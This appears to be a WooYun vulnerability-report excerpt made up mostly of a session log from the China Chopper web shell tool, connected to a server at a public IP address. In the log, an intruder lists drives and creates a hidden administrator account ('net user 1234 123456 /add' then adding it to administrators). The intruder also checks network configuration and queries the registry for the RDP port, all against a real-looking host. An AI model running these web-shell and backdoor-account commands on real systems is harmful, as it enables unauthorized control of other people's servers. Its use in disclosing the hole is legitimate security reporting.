 中国菜刀@20100928
http://121.22.98.212:8080/g...
http://121.22.98.212:8080/g...
[*] 磁盘列表 [ C:D:E:F: ]
E:\equipment\gs\> net user 1234 123456 /add
命令成功完成。
系统找不到指定的路径。
C:\WINDOWS\system32\> net localgroup administrators 1234 /add
命令成功完成。
C:\WINDOWS\system32\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 13.18.2.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
C:\WINDOWS\system32\> REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v
PortNumber
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber REG_DWORD 0xd3d
C:\WINDOWS\system32\>
www.wooyun.org